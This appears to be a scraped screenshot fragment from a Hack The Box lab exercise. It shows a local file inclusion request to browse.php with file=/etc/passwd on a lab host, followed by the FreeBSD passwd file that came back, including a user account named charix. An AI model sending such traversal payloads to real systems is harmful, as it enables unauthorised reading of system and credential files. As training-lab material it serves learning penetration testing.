 10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
YouTube Hack The Box Google Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh